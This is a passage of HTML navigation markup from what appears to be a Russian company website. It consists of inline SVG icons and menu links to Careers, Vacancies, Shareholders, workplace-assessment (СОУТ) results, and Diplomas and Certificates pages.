					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 34.67 34.67" style="enable-background:new 0 0 34.67 34.67" xml:space="preserve"><style type="text/css">.st5{fill:#666666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><g><path class="st5" d="M16.81,18.24c-0.1,0-0.2-0.04-0.27-0.11c-0.07-0.07-0.11-0.17-0.11-0.27s0.04-0.19,0.11-0.27 					c0.07-0.07,0.17-0.11,0.27-0.11s0.2,0.04,0.27,0.11s0.11,0.17,0.11,0.27s-0.04,0.2-0.11,0.27 					C17.01,18.2,16.92,18.24,16.81,18.24z"></path></g><g><path class="st5" d="M12.5,34.37c-0.62,0-1.2-0.3-1.55-0.81l-3.1-4.47l-0.23,0.1c-1.67,0.76-2.85,1.2-2.86,1.21 					c-0.04,0.02-0.09,0.02-0.14,0.02c-0.1,0-0.19-0.04-0.26-0.11c-0.11-0.11-0.14-0.26-0.09-0.4c0-0.01,0.46-1.21,1.21-2.86 					l0.1-0.23l-4.47-3.1c-0.46-0.32-0.76-0.82-0.81-1.38c-0.05-0.56,0.15-1.11,0.54-1.5c0.36-0.36,0.83-0.55,1.34-0.55 					c0.18,0,0.36,0.03,0.53,0.08l5.42,1.59l0.12-0.19c0.76-1.21,1.5-2.18,2.2-2.88l2.34-2.34L1.36,8.26 					C0.89,7.91,0.59,7.39,0.55,6.81s0.16-1.15,0.57-1.56C1.49,4.88,2,4.66,2.53,4.66c0.11,0,0.21,0.01,0.32,0.02l11.35,1.85 					l3.31-3.31c0.33-0.33,0.76-0.51,1.22-0.51c0.46,0,0.9,0.18,1.22,0.51c0.33,0.33,0.51,0.76,0.51,1.22s-0.18,0.9-0.51,1.22 					l-1.55,1.55l3.2,0.52l0.11-0.11c1.43-1.42,2.41-2.4,3.12-3.11c1.32-1.33,1.71-1.73,2.46-2.3c1.6-1.24,3.23-1.92,4.57-1.92 					c0.77,0,1.39,0.23,1.84,0.68c1.25,1.25,0.75,3.83-1.24,6.41c-0.58,0.75-0.98,1.14-2.31,2.46c-0.71,0.71-1.69,1.68-3.11,3.11 					l-0.11,0.11l0.52,3.2L29,14.72c0.33-0.33,0.76-0.51,1.22-0.51c0.46,0,0.9,0.18,1.22,0.51c0.67,0.68,0.67,1.77,0,2.45l-3.31,3.31 					l1.85,11.35c0.1,0.63-0.11,1.27-0.56,1.72c-0.38,0.38-0.87,0.58-1.4,0.58c-0.64,0-1.23-0.3-1.61-0.82l-8.29-11.45l-2.34,2.34 					c-0.7,0.7-1.67,1.44-2.88,2.2l-0.19,0.12l1.59,5.42c0.2,0.66,0.01,1.38-0.48,1.87C13.48,34.18,13.01,34.37,12.5,34.37z 					 M11.72,27.12c-0.86,0.49-1.82,0.99-2.86,1.49l-0.32,0.15l3.02,4.37c0.21,0.31,0.56,0.49,0.93,0.49c0.3,0,0.59-0.12,0.8-0.33 					c0.29-0.29,0.4-0.72,0.29-1.12l-1.54-5.23L11.72,27.12z M18.67,21.33l8.36,11.54c0.23,0.32,0.6,0.51,1,0.51 					c0.33,0,0.64-0.13,0.87-0.36c0.28-0.28,0.41-0.68,0.34-1.07l-2.97-18.23L18.67,21.33z M28.07,2.87c-0.1,0-0.21,0-0.31,0.01 					l-0.09,0.01l-0.07,0.06c-0.62,0.49-0.62,0.49-4.02,3.91C21.3,9.12,17.5,12.93,11,19.42c-0.74,0.74-1.54,1.82-2.37,3.19 					c-1.27,2.1-2.36,4.47-3.04,6.09l-0.29,0.68l0.68-0.29c1.58-0.67,3.89-1.73,5.98-2.98c1.43-0.85,2.54-1.68,3.3-2.44 					c6.47-6.49,10.27-10.28,12.55-12.55c3.43-3.42,3.43-3.42,3.88-3.98l0.06-0.07l0.05-0.15c0.08-1.2-0.29-2.27-1.03-3.01 					C30.09,3.22,29.16,2.87,28.07,2.87z M2.19,21.04c-0.3,0-0.59,0.12-0.8,0.33c-0.24,0.24-0.36,0.57-0.33,0.9 					c0.03,0.34,0.21,0.64,0.48,0.83l4.37,3.02l0.15-0.32c0.5-1.03,1-1.99,1.49-2.86l0.19-0.33l-5.23-1.54 					C2.41,21.05,2.3,21.04,2.19,21.04z M30.22,14.97c-0.26,0-0.51,0.1-0.69,0.29l-1.93,1.93l0.39,2.38l2.93-2.93 					c0.18-0.18,0.29-0.43,0.29-0.69s-0.1-0.51-0.29-0.69C30.73,15.07,30.48,14.97,30.22,14.97z M2.53,5.42 					c-0.33,0-0.64,0.13-0.87,0.36C1.4,6.03,1.27,6.39,1.3,6.75c0.03,0.36,0.21,0.69,0.5,0.9L13.35,16l7.6-7.6L2.72,5.43 					C2.66,5.42,2.59,5.42,2.53,5.42z M18.73,3.47c-0.26,0-0.51,0.1-0.69,0.29l-2.93,2.93l2.38,0.39l1.93-1.93 					c0.38-0.38,0.38-1,0-1.38C19.24,3.57,18.99,3.47,18.73,3.47z M31.88,1.05c-0.97,0-2.04,0.49-2.45,0.7l-0.68,0.34l0.73,0.21 					c0.71,0.21,1.32,0.56,1.83,1.07c0.5,0.5,0.86,1.12,1.07,1.83l0.21,0.73l0.34-0.68c0.84-1.65,0.93-3.05,0.24-3.74 					C32.86,1.2,32.42,1.05,31.88,1.05z"></path></g><g><path class="st5" d="M18.73,16.32c-0.1,0-0.2-0.04-0.27-0.11c-0.07-0.07-0.11-0.17-0.11-0.27s0.04-0.2,0.11-0.27l1.92-1.92 					c0.07-0.07,0.17-0.11,0.27-0.11c0.1,0,0.2,0.04,0.27,0.11c0.07,0.07,0.11,0.17,0.11,0.27s-0.04,0.2-0.11,0.27L19,16.21 					C18.93,16.28,18.83,16.32,18.73,16.32L18.73,16.32z"></path></g><g><path class="st5" d="M22.56,12.49c-0.1,0-0.2-0.04-0.27-0.11c-0.15-0.15-0.15-0.39,0-0.53l1.92-1.92 					c0.07-0.07,0.17-0.11,0.27-0.11c0.1,0,0.2,0.04,0.27,0.11c0.07,0.07,0.11,0.17,0.11,0.27s-0.04,0.2-0.11,0.27l-1.92,1.92 					C22.76,12.45,22.66,12.49,22.56,12.49z"></path></g></g></g></g></svg>					<a href="/about/career/">Карьера</a>
				</li>
			
		
	
	

	
	
		
							<li class="root-item">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 37.2 37.2" style="enable-background:new 0 0 37.2 37.2" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><path class="st4" d="M7.25,37.2c-0.26,0-0.52-0.05-0.76-0.14c-1.02-0.37-1.61-1.41-1.42-2.48c0.19-1.06,1.11-1.83,2.19-1.83h3.46 				v-4.38H7.89c-1.57,0-2.85-1.28-2.85-2.85v-3.45H3.18v14.79c0,0.18-0.15,0.33-0.33,0.33H0.33C0.15,37.2,0,37.05,0,36.87V19.23 				c0-0.18,0.15-0.33,0.33-0.33h4.71v-2.82c0-1.57,1.28-2.85,2.85-2.85h6.3c1.57,0,2.85,1.28,2.85,2.85v2.82h6.97l1.09-4.38h-5.25 				c-1.22,0-2.22-1-2.22-2.22V2.22c0-1.22,1-2.22,2.22-2.22h15.12c1.22,0,2.22,1,2.22,2.22V12.3c0,1.22-1,2.22-2.22,2.22h-5.25 				l1.09,4.38h6.04c0.18,0,0.33,0.15,0.33,0.33v17.64c0,0.18-0.15,0.33-0.33,0.33h-2.52c-0.18,0-0.33-0.15-0.33-0.33V22.08H17.04 				v2.49h2.5c1.05,0,1.9,0.85,1.9,1.91s-0.85,1.9-1.9,1.9h-5.65v4.38h3.45c1.08,0,2,0.77,2.19,1.83c0.19,1.06-0.41,2.1-1.42,2.47 				c-0.25,0.09-0.5,0.14-0.76,0.14c-0.79,0-1.52-0.42-1.92-1.1l-0.09-0.15H9.26l-0.09,0.15C8.77,36.77,8.04,37.2,7.25,37.2z 				 M34.68,36.54h1.86V22.08h-1.86V36.54z M17.34,33.42c-0.86,0-1.56,0.7-1.56,1.56c0,0.86,0.7,1.56,1.56,1.56s1.56-0.7,1.56-1.56 				C18.9,34.12,18.2,33.42,17.34,33.42z M7.26,33.42c-0.86,0-1.56,0.7-1.56,1.56c0,0.86,0.7,1.56,1.56,1.56s1.56-0.7,1.56-1.56 				C8.82,34.12,8.12,33.42,7.26,33.42z M0.66,36.54h1.86V22.08H0.66V36.54z M9.17,33.87c0.2,0.34,0.31,0.72,0.31,1.11l0,0.3h5.64 				l0-0.3c0-0.39,0.11-0.77,0.31-1.11l0.27-0.45h-2.14c-0.18,0-0.33-0.15-0.33-0.33v-4.71h-1.86v4.71c0,0.18-0.15,0.33-0.33,0.33 				H8.9L9.17,33.87z M7.89,13.89c-1.21,0-2.19,0.98-2.19,2.19v9.45c0,1.21,0.98,2.19,2.19,2.19h11.65c0.69,0,1.24-0.56,1.24-1.24 				s-0.56-1.24-1.24-1.24h-2.83c-0.18,0-0.33-0.15-0.33-0.33v-8.82c0-1.21-0.98-2.19-2.19-2.19H7.89z M17.04,21.42h19.5v-1.86h-19.5 				V21.42z M0.66,21.42h4.38v-1.86H0.66V21.42z M24.69,18.9h5.45l-1.1-4.38h-3.26L24.69,18.9z M18.3,12.3c0,0.86,0.7,1.56,1.56,1.56 				h15.12c0.86,0,1.56-0.7,1.56-1.56v-0.93H18.3V12.3z M19.86,0.66c-0.86,0-1.56,0.7-1.56,1.56v8.49h18.24V2.22 				c0-0.86-0.7-1.56-1.56-1.56H19.86z"/></g><g><path class="st4" d="M24.9,37.2c-0.17,0-0.32-0.13-0.33-0.31l-0.63-8.82c-0.01-0.09,0.03-0.18,0.09-0.25 				c0.06-0.07,0.15-0.11,0.24-0.11h7.56c0.09,0,0.18,0.04,0.24,0.1c0.06,0.07,0.09,0.16,0.09,0.25l-0.63,8.82 				c-0.01,0.17-0.16,0.31-0.33,0.31H24.9z M25.21,36.54h5.69l0.58-8.16h-6.85L25.21,36.54z"/></g><g><rect x="23.52" y="5.67" transform="matrix(0.7071 -0.7071 0.7071 0.7071 3.6034 20.699)" class="st4" width="6.53" height="0.66"/></g><g><rect x="23.42" y="3.78" transform="matrix(0.7071 -0.7071 0.7071 0.7071 4.3866 18.8094)" class="st4" width="2.96" height="0.66"/></g><g><rect x="27.83" y="6.93" transform="matrix(0.7072 -0.707 0.707 0.7072 3.449 22.8466)" class="st4" width="2.96" height="0.66"/></g></g></g></svg>					<a href="/about/jobs/">Вакансии</a>
				</li>
			
		
	
	

	
	
		
							<li class="root-item">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32.66 32.66" style="enable-background:new 0 0 32.66 32.66" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><path class="st4" d="M10.47,13.47c-1,0-1.82-0.76-1.92-1.73h0.67c0.1,0.6,0.62,1.07,1.25,1.07s1.15-0.46,1.25-1.07h0.67 				C12.29,12.7,11.46,13.47,10.47,13.47z"/></g><g><path class="st4" d="M7.8,10.27c-0.7,0-1.29-0.52-1.39-1.2h0.68C7.18,9.37,7.46,9.6,7.8,9.6S8.42,9.37,8.5,9.07h0.68 				C9.09,9.74,8.5,10.27,7.8,10.27z"/></g><g><path class="st4" d="M13.13,10.27c-0.7,0-1.29-0.52-1.39-1.2h0.68c0.09,0.31,0.37,0.53,0.71,0.53s0.62-0.23,0.71-0.53h0.68 				C14.42,9.74,13.84,10.27,13.13,10.27z"/></g><g><path class="st4" d="M24.53,26.8v-1.11l-0.13-0.05c-0.56-0.2-0.93-0.73-0.93-1.31V24h0.67v0.33c0,0.4,0.33,0.73,0.73,0.73h0.73 				v-0.73c0-0.4-0.33-0.73-0.73-0.73c-0.77,0-1.4-0.63-1.4-1.4v-1.4h1.07v-1.07h0.67v1.11l0.13,0.05c0.56,0.2,0.93,0.73,0.93,1.31 				v0.33H25.6V22.2c0-0.4-0.33-0.73-0.73-0.73h-0.73v0.73c0,0.4,0.33,0.73,0.73,0.73c0.77,0,1.4,0.63,1.4,1.4v1.4H25.2v1.07H24.53z"/></g><g><path class="st4" d="M4.6,32.66c-1.36,0-2.47-1.11-2.47-2.47c0-0.37,0.08-0.74,0.25-1.08l0.06-0.13l-0.1-0.1 				c-0.42-0.43-0.72-0.95-0.88-1.52l-1.2-4.18C0.09,22.56,0,21.91,0,21.26c0-1.18,0.57-2.32,1.51-3.03 				c0.54-0.41,1.18-0.66,1.85-0.73l3.62-0.4l0.44-2.3l-0.12-0.07c-1.09-0.65-1.94-1.6-2.47-2.74l-0.05-0.12H4.07 				C3,11.87,2.13,11,2.13,9.93c0-0.44,0.15-0.85,0.44-1.21l0.06-0.07l-0.37-2.2c-0.08-0.5-0.13-1.02-0.13-1.53 				c0-1.65,0.82-3.18,2.19-4.1C5.14,0.29,6.08,0,7.06,0h6.82c0.98,0,1.92,0.29,2.73,0.83c1.37,0.92,2.19,2.45,2.19,4.1v0.51 				l0.34-0.27c1.47-1.59,3.55-2.5,5.72-2.5c4.3,0,7.8,3.5,7.8,7.8c0,2.49-1.14,4.76-3.13,6.24l-0.21,0.16l0.21,0.16 				c1.99,1.49,3.13,3.77,3.13,6.23c0,4.3-3.5,7.8-7.8,7.8c-2.47,0-4.82-1.19-6.28-3.17l-0.24-0.33L18,28.79 				c-0.19,0.69-0.52,1.31-0.96,1.87c-1.02,1.27-2.54,2.01-4.17,2.01H4.6z M8.67,32h4.19c1.43,0,2.76-0.64,3.65-1.76 				c0.39-0.49,0.67-1.04,0.84-1.64l1.6-5.59c0.16-0.57,0.25-1.16,0.25-1.76c0-0.98-0.47-1.91-1.25-2.49 				c-0.45-0.33-0.97-0.54-1.53-0.6l-1.96-0.22l-0.05,0.16c-0.08,0.26-0.17,0.46-0.28,0.64l-5.77,8.99h4.53l1.98-5.46l0.63,0.23 				l-1.9,5.23h0.92v0.67H8.67V32z M7.65,28.77c-0.29,0.33-0.63,0.6-1.01,0.8l-0.11,0.06V32H8v-3.63L7.65,28.77z M2.89,29.64 				C2.83,29.82,2.8,30.01,2.8,30.2c0,0.99,0.81,1.8,1.8,1.8h1.27v-2.12l-0.24,0.05C5.37,29.97,5.15,30,4.94,30 				c-0.61,0-1.22-0.16-1.76-0.47l-0.21-0.12L2.89,29.64z M18.6,26.67l0.04,0.07c1.26,2.25,3.65,3.65,6.22,3.65 				c3.93,0,7.13-3.2,7.13-7.13s-3.2-7.13-7.13-7.13c-2.22,0-4.27,1.02-5.64,2.78l-0.09,0.11l0.08,0.12 				c0.21,0.32,0.38,0.67,0.49,1.06l0.13,0.43l0.24-0.38c1.05-1.67,2.84-2.66,4.79-2.66c3.12,0,5.67,2.54,5.67,5.67 				s-2.54,5.67-5.67,5.67c-2.48,0-4.65-1.59-5.4-3.95l-0.2-0.63L18.6,26.67z M3.44,18.16c-0.55,0.06-1.08,0.27-1.53,0.6 				c-0.78,0.59-1.25,1.52-1.25,2.49c0,0.6,0.08,1.19,0.25,1.76l1.2,4.18c0.36,1.26,1.52,2.14,2.83,2.14c1.01,0,1.93-0.51,2.48-1.36 				l3.42-5.33L7.8,20.48l-3.35,4.94L3.9,25.04l0.86-1.27l-0.93-2.33l0.62-0.25l0.77,1.91l1.23-1.81L4.8,18.01L3.44,18.16z 				 M24.86,18.26c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5S27.62,18.26,24.86,18.26z M8.18,19.93l3.02,2.16l0.91-1.42l-2.99-2.13 				L8.18,19.93z M5.51,17.93l1.37,2.73l1.09-1.61l-0.87-1.3L5.51,17.93z M12.07,15.6c-0.61,0-1.18,0.31-1.51,0.82L9.5,17.98 				l2.97,2.12l1.1-1.72c0.26-0.4,0.35-0.89,0.25-1.36s-0.38-0.87-0.78-1.13C12.75,15.7,12.41,15.6,12.07,15.6z M16.09,11.98 				c-0.58,1.26-1.57,2.3-2.8,2.93l-0.32,0.16l0.31,0.19l0.13,0.07c0.55,0.36,0.93,0.91,1.07,1.55c0.01,0.05,0.01,0.1,0.02,0.15 				l0.01,0.17l0.17,0.1l1.82,0.2c0.67,0.07,1.31,0.33,1.85,0.73c0.04,0.03,0.08,0.07,0.12,0.1l0.16,0.14l0.18-0.12 				c0.41-0.5,0.87-0.94,1.38-1.33l0.21-0.16l-0.21-0.16c-1.54-1.15-2.59-2.81-2.96-4.69l-0.04-0.18l-0.33,0.03h-0.72L16.09,11.98z 				 M7.62,17.33l0.75,1.13l1.63-2.4c0.03-0.05,0.06-0.08,0.09-0.12l0.23-0.29l-0.34-0.06c-0.58-0.05-1.15-0.18-1.7-0.38L8.05,15.1 				L7.62,17.33z M24.86,3.33c-2.63,0-5.05,1.45-6.29,3.77L18.3,8.66l0.06,0.07c0.29,0.35,0.44,0.77,0.44,1.21 				c0,0.64-0.32,1.24-0.86,1.6l-0.11,0.07l0.02,0.13c0.35,1.93,1.44,3.58,3.08,4.67l0.1,0.07l0.11-0.06 				c0.37-0.2,0.77-0.38,1.17-0.52l0.45-0.16l-0.42-0.21c-1.94-0.97-3.14-2.91-3.14-5.06c0-3.12,2.54-5.67,5.67-5.67 				s5.67,2.54,5.67,5.67c0,2.16-1.21,4.1-3.14,5.07l-0.42,0.21l0.45,0.16c0.44,0.15,0.82,0.32,1.18,0.51l0.11,0.06l0.1-0.07 				c2.01-1.33,3.2-3.55,3.2-5.94C32,6.53,28.8,3.33,24.86,3.33z M24.86,5.47c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5 				S27.62,5.47,24.86,5.47z M6.61,4.95C6.32,5,6.05,5.1,5.81,5.26C5.26,5.63,4.93,6.24,4.93,6.89v2.5c0,3.05,2.48,5.53,5.53,5.53 				S16,12.45,16,9.4v-2.5c0-0.66-0.33-1.27-0.87-1.63C14.88,5.1,14.61,5,14.33,4.95l-0.11-0.02l-0.07,0.09 				c-0.46,0.56-1.55,1.51-3.67,1.51c-2.21,0-3.3-1.05-3.67-1.51L6.72,4.94L6.61,4.95z M16.67,9.4c0,0.5-0.07,1.03-0.2,1.55 				L16.4,11.2h0.47c0.7,0,1.27-0.57,1.27-1.27c0-0.7-0.57-1.27-1.27-1.27h-0.2V9.4z M4.07,8.67c-0.7,0-1.27,0.57-1.27,1.27 				c0,0.7,0.57,1.27,1.27,1.27h0.47l-0.07-0.25c-0.14-0.52-0.2-1.05-0.2-1.55V8.67H4.07z M7.06,0.67c-0.84,0-1.66,0.25-2.36,0.71 				C3.51,2.17,2.8,3.5,2.8,4.92c0,0.48,0.04,0.96,0.12,1.42l0.31,1.84l0.22-0.08C3.67,8.04,3.87,8,4.07,8h0.2V6.89 				c0-0.88,0.44-1.7,1.17-2.19c0.43-0.29,0.94-0.44,1.46-0.44h0.19l0.1,0.17c0.09,0.15,0.94,1.43,3.28,1.43 				c2.42,0,3.25-1.38,3.28-1.43l0.1-0.16l0.19,0c0.52,0,1.02,0.15,1.46,0.44c0.73,0.49,1.17,1.31,1.17,2.19V8h0.2 				c0.2,0,0.4,0.04,0.62,0.11l0.22,0.08l0.31-1.84c0.08-0.47,0.12-0.94,0.12-1.42c0-1.43-0.71-2.75-1.89-3.54 				c-0.7-0.47-1.52-0.71-2.36-0.71H7.06z"/></g><g><path class="st4" d="M24.53,14v-1.11l-0.13-0.05c-0.56-0.2-0.93-0.73-0.93-1.31V11.2h0.67v0.33c0,0.4,0.33,0.73,0.73,0.73h0.73 				v-0.73c0-0.4-0.33-0.73-0.73-0.73c-0.77,0-1.4-0.63-1.4-1.4V8h1.07V6.93h0.67v1.11l0.13,0.05c0.56,0.2,0.93,0.73,0.93,1.31v0.33 				H25.6V9.4c0-0.4-0.33-0.73-0.73-0.73h-0.73V9.4c0,0.4,0.33,0.73,0.73,0.73c0.77,0,1.4,0.63,1.4,1.4v1.4H25.2V14H24.53z"/></g></g></g></svg>					<a href="/about/shareholders/">Акционерам</a>
				</li>
			
		
	
	

	
	
		
							<li class="root-item-selected">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 42.1 42.1" style="enable-background:new 0 0 42.1 42.1" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><path class="st4" d="M15.36,42.1c-0.23,0-0.41-0.19-0.41-0.41s0.18-0.41,0.41-0.41c1.34,0,2.43-1.09,2.44-2.43v-2.44H3.26 				C1.46,36.41,0,34.95,0,33.15V10.38c0-1.79,1.46-3.26,3.26-3.26h0.41v0.82H3.26c-1.34,0-2.43,1.09-2.44,2.43v20.94h2.02V11.09 				c0-0.51,0.35-0.95,0.82-1.08v21.31h34.76V10.79H27.04V9.96h11.09c0.62,0,1.12,0.5,1.12,1.12v20.23h2.02V10.38 				c0-1.34-1.09-2.43-2.43-2.44h-11.8V7.12h11.8c1.79,0,3.26,1.46,3.26,3.26v22.77c0,1.79-1.46,3.26-3.26,3.26H24.31v2.44 				c0,1.34,1.09,2.43,2.43,2.43c0.23,0,0.41,0.19,0.41,0.41s-0.18,0.41-0.41,0.41H15.36z M18.62,38.84c0,0.7-0.23,1.39-0.65,1.95 				l-0.36,0.48h6.9l-0.36-0.48c-0.42-0.56-0.65-1.25-0.65-1.95v-2.44h-4.87V38.84z M0.82,33.15c0,1.34,1.09,2.43,2.44,2.44h35.59 				c1.34,0,2.43-1.09,2.43-2.43v-1.01H0.82V33.15z"/></g><g><path class="st4" d="M21.05,34.27c-0.23,0-0.41-0.18-0.41-0.41s0.18-0.41,0.41-0.41c0.23,0,0.41,0.19,0.41,0.41 				S21.28,34.27,21.05,34.27z"/></g><g><path class="st4" d="M5.69,25.73V0.41c0-0.11,0.04-0.21,0.12-0.29C5.89,0.04,6,0,6.11,0h12.81c0.11,0,0.21,0.04,0.29,0.12 				l5.7,5.69c0.08,0.08,0.12,0.18,0.12,0.29v8.95H24.2V6.52h-5.28c-0.11,0-0.21-0.04-0.29-0.12c-0.08-0.08-0.12-0.18-0.12-0.29V0.82 				H6.52v24.91H5.69z M19.33,5.69h4.29l-4.29-4.29V5.69z"/></g><g><rect x="8.54" y="2.85" class="st4" width="2.25" height="0.82"/></g><g><rect x="8.54" y="5.69" class="st4" width="2.25" height="0.82"/></g><g><rect x="9.96" y="8.54" class="st4" width="3.67" height="0.82"/></g><g><rect x="15.66" y="8.54" class="st4" width="6.52" height="0.82"/></g><g><rect x="8.54" y="11.39" class="st4" width="3.67" height="0.82"/></g><g><rect x="14.23" y="11.39" class="st4" width="3.67" height="0.82"/></g><g><rect x="19.93" y="11.39" class="st4" width="2.25" height="0.82"/></g><g><rect x="8.54" y="14.23" class="st4" width="7.94" height="0.82"/></g><g><rect x="18.5" y="14.23" class="st4" width="3.67" height="0.82"/></g><g><rect x="8.54" y="17.08" class="st4" width="5.09" height="0.82"/></g><g><path class="st4" d="M8.95,29.29c-0.11,0-0.21-0.04-0.29-0.12c-0.08-0.08-0.12-0.18-0.12-0.29v-4.27c0-0.11,0.04-0.21,0.12-0.29 				c0.08-0.08,0.18-0.12,0.29-0.12h2.85c0.11,0,0.21,0.04,0.29,0.12c0.08,0.08,0.12,0.18,0.12,0.29v4.27c0,0.11-0.04,0.21-0.12,0.29 				c-0.08,0.08-0.18,0.12-0.29,0.12H8.95z M9.36,28.47h2.02v-3.45H9.36V28.47z"/></g><g><path class="st4" d="M13.93,29.29c-0.11,0-0.21-0.04-0.29-0.12c-0.08-0.08-0.12-0.18-0.12-0.29v-6.41c0-0.11,0.04-0.21,0.12-0.29 				s0.18-0.12,0.29-0.12h2.85c0.11,0,0.21,0.04,0.29,0.12c0.08,0.08,0.12,0.18,0.12,0.29v6.41c0,0.11-0.04,0.21-0.12,0.29 				c-0.08,0.08-0.18,0.12-0.29,0.12H13.93z M14.35,28.47h2.02v-5.58h-2.02V28.47z"/></g><g><path class="st4" d="M18.92,29.29c-0.11,0-0.21-0.04-0.29-0.12c-0.08-0.08-0.12-0.18-0.12-0.29v-8.54c0-0.11,0.04-0.21,0.12-0.29 				c0.08-0.08,0.18-0.12,0.29-0.12h2.85c0.11,0,0.21,0.04,0.29,0.12c0.08,0.08,0.12,0.18,0.12,0.29v8.54c0,0.11-0.04,0.21-0.12,0.29 				c-0.08,0.08-0.18,0.12-0.29,0.12H18.92z M19.33,28.47h2.02v-7.72h-2.02V28.47z"/></g><g><path class="st4" d="M30.3,27.16c-3.36,0-6.1-2.74-6.11-6.11c0-2.48,1.48-4.69,3.77-5.64c0.74-0.31,1.53-0.46,2.33-0.46 				c1.63,0,3.17,0.63,4.32,1.79c1.75,1.75,2.27,4.36,1.32,6.65S32.78,27.16,30.3,27.16L30.3,27.16z M26.86,25.07l0.28,0.21 				c0.92,0.69,2.01,1.05,3.16,1.05s2.24-0.36,3.16-1.05l0.28-0.21l-3.44-3.44L26.86,25.07z M30.3,15.77c-2.01,0-3.82,1.12-4.72,2.92 				c-0.9,1.8-0.71,3.92,0.5,5.53l0.21,0.28l7.46-7.46l-0.28-0.21C32.56,16.14,31.44,15.77,30.3,15.77L30.3,15.77z M30.89,21.05 				l3.44,3.44l0.21-0.28c1.4-1.86,1.4-4.46,0-6.32l-0.21-0.28L30.89,21.05z"/></g></g></g></svg>					<a href="/about/a-summary-of-the-results-of-the-south/">Сводные данные о результатах проведения СОУТ</a>
				</li>
			
		
	
	

	
	
		
							<li class="root-item">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 31.87 35.75" style="enable-background:new 0 0 31.87 35.75" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><path class="st4" d="M24.71,11.49c-0.23,0-0.41-0.18-0.41-0.41V6.23c0-0.23,0.18-0.41,0.41-0.41c0.23,0,0.41,0.18,0.41,0.41v4.85 				C25.13,11.31,24.94,11.49,24.71,11.49z"></path></g><g><path class="st4" d="M24.71,4.35c-0.23,0-0.41-0.18-0.41-0.41s0.18-0.41,0.41-0.41c0.23,0,0.41,0.18,0.41,0.41 				S24.94,4.35,24.71,4.35z"></path></g><g><path class="st4" d="M7.12,35.75c-1.26,0-2.28-1.02-2.28-2.28v-1.54H2.28C1.02,31.93,0,30.91,0,29.65V3.82 				c0-1.26,1.02-2.28,2.28-2.28h18l0.08-0.06C21.62,0.51,23.13,0,24.71,0c3.95,0,7.16,3.21,7.16,7.16c0,2.62-1.43,5.03-3.74,6.29 				l-0.16,0.09v3.67c0,0.23-0.18,0.41-0.41,0.41s-0.41-0.18-0.41-0.41v-3.3l-0.39,0.12c-0.66,0.2-1.35,0.3-2.05,0.3 				c-0.41,0-0.82-0.04-1.23-0.11l-0.35-0.06v15.5c0,1.26-1.02,2.28-2.28,2.28H5.66v1.54c0,0.81,0.66,1.46,1.46,1.46h18.56 				c0.81,0,1.46-0.66,1.46-1.46v-9.85c0-0.23,0.18-0.41,0.41-0.41s0.41,0.18,0.41,0.41v9.85c0,1.26-1.03,2.28-2.29,2.28H7.12z 				 M2.28,2.36c-0.81,0-1.46,0.66-1.46,1.46v25.83c0,0.81,0.66,1.46,1.46,1.46h18.57c0.81,0,1.46-0.66,1.46-1.46V13.91l-0.19-0.07 				c-1.42-0.56-2.66-1.58-3.47-2.88l-0.17-0.28l-0.26,0.2c-0.07,0.05-0.16,0.08-0.25,0.08H5.17c-0.23,0-0.41-0.18-0.41-0.41v-3 				c0-0.23,0.18-0.41,0.41-0.41h12.38l0.01-0.29c0.06-1.46,0.56-2.85,1.45-4.02l0.37-0.48H2.28z M24.71,0.82 				c-3.5,0-6.34,2.84-6.34,6.34c0,3.5,2.84,6.34,6.34,6.34s6.34-2.84,6.34-6.34C31.05,3.66,28.21,0.82,24.71,0.82z M5.58,10.14 				h11.97V7.96H5.58V10.14z"></path></g><g><path class="st4" d="M27.56,20.81c-0.17,0-0.32-0.11-0.38-0.27c-0.06-0.16-0.01-0.35,0.12-0.46c0.07-0.06,0.17-0.09,0.26-0.09 				c0.08,0,0.15,0.02,0.21,0.06c0.15,0.09,0.22,0.27,0.18,0.44C27.92,20.67,27.75,20.81,27.56,20.81z"></path></g><g><path class="st4" d="M5.17,14.85c-0.23,0-0.41-0.18-0.41-0.41c0-0.23,0.18-0.41,0.41-0.41h12.79c0.23,0,0.41,0.18,0.41,0.41 				c0,0.23-0.18,0.41-0.41,0.41H5.17z"></path></g><g><path class="st4" d="M5.17,18.22c-0.23,0-0.41-0.18-0.41-0.41s0.18-0.41,0.41-0.41h12.79c0.23,0,0.41,0.18,0.41,0.41 				s-0.18,0.41-0.41,0.41H5.17z"></path></g><g><path class="st4" d="M5.17,21.59c-0.23,0-0.41-0.18-0.41-0.41c0-0.23,0.18-0.41,0.41-0.41h12.79c0.23,0,0.41,0.18,0.41,0.41 				c0,0.23-0.18,0.41-0.41,0.41H5.17z"></path></g><g><path class="st4" d="M5.17,24.96c-0.23,0-0.41-0.18-0.41-0.41s0.18-0.41,0.41-0.41h12.79c0.23,0,0.41,0.18,0.41,0.41 				s-0.18,0.41-0.41,0.41H5.17z"></path></g></g></g></svg>					<a href="/about/diplomas-and-certificates/">Дипломы и сертификаты</a>
				</li>
			
		
	
	

	
	
		
							<li class="root-item">
